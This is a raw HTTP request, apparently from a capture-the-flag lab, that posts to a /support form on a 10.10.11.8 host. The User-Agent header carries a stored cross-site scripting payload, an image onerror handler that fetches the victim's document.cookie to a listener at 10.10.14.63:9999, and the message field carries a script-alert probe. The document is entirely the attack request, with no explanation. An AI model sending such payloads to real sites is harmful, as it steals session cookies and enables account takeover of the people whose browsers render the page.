 POST /support HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 87
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
User-Agent: <img src=15m0 onerror=fetch("http://10.10.14.63:9999/?cookie="+document.cookie);>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.11.8:5000/support
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
fname=aaa&lname=sss&email=123%40163.com&phone=114514&message=<script>alert(1);</script>